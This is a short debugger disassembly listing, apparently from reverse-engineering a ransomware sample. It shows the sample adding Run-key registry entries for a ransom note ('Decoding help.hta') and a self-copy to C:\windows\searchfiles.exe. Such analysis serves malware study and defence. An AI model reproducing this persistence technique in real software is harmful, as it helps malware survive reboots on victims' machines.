 004017F1 . 50 push eax pHandle = 00000016
004017F2 . 68 3F010F00 push 0xF013F Access = KEY_QUERY_VALUE|KEY_SET_VALUE|KEY_CREATE_SUB_KEY|KEY_ENUMERATE_SUB_KEYS|KEY_NOTIF
004017F7 . 6A 00 push 0x0 Reserved = 0x0
004017F9 . 68 AF394000 push 6e70810f.004039AF Subkey = "SOFTWARE\Microsoft\Windows\CurrentVersion\Run\"
004017FE . 68 02000080 push 0x80000002 hKey = HKEY_LOCAL_MACHINE
00401803 . E8 BC070000 call <jmp.&advapi32.RegOpenKeyExA> RegOpenKeyExA
00401808 . 68 563A4000 push 6e70810f.00403A56 String = ""c:\Decoding help.hta""
0040180D . E8 4C070000 call <jmp.&kernel32.lstrlenA> lstrlenA
00401812 . 50 push eax BufSize = 16 (22.)
00401813 . 68 563A4000 push 6e70810f.00403A56 Buffer = 6e70810f.00403A56
00401818 . 6A 01 push 0x1 ValueType = REG_SZ
0040181A . 6A 00 push 0x0 Reserved = 0x0
0040181C . 68 4F3A4000 push 6e70810f.00403A4F ValueName = "unlock"
00401821 . FF75 E0 push dword ptr ss:[ebp-0x20] hKey = 0x6C
00401824 . E8 A7070000 call <jmp.&advapi32.RegSetValueExA> RegSetValueExA
00401829 . 68 793A4000 push 6e70810f.00403A79 String = "C:\windows\searchfiles.exe"
0040182E . E8 2B070000 call <jmp.&kernel32.lstrlenA> lstrlenA
00401833 . 50 push eax BufSize = 16 (22.)
00401834 . 68 793A4000 push 6e70810f.00403A79 Buffer = 6e70810f.00403A79
00401839 . 6A 01 push 0x1 ValueType = REG_SZ
0040183B . 6A 00 push 0x0 Reserved = 0x0
0040183D . 68 6D3A4000 push 6e70810f.00403A6D ValueName = "searchfiles"
00401842 . FF75 E0 push dword ptr ss:[ebp-0x20] hKey = 0x6C
00401845 . E8 86070000 call <jmp.&advapi32.RegSetValueExA> RegSetValueExA
0040184A . FF75 E0 push dword ptr ss:[ebp-0x20] hKey = 0000006C (window)
0040184D . E8 66070000 call <jmp.&advapi32.RegCloseKey> RegCloseKey
00401852 . 6A 00 push 0x0 FailIfExists = FALSE
00401854 . 68 793A4000 push 6e70810f.00403A79 NewFileName = "C:\windows\searchfiles.exe"
00401859 . FF75 DC push dword ptr ss:[ebp-0x24] ExistingFileName = "C:\Users\admin\Desktop\6e70810f1efcc178f6730a8d78cc1493"